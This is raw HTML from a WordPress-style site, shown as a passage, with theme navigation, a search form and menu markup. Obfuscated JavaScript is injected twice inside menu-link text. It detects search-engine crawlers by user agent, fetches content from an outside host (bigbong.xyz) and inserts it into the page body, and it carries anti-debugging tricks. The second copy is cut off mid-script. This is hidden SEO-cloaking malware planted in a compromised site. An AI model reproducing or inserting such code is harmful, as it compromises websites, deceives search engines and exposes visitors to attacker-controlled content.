6','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://indotech.it.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">Close search</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3585"><div class="ancestor-wrapper"><a href="https://indotech.it.com/">Amira Resort and Spa Saint George Utah<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var 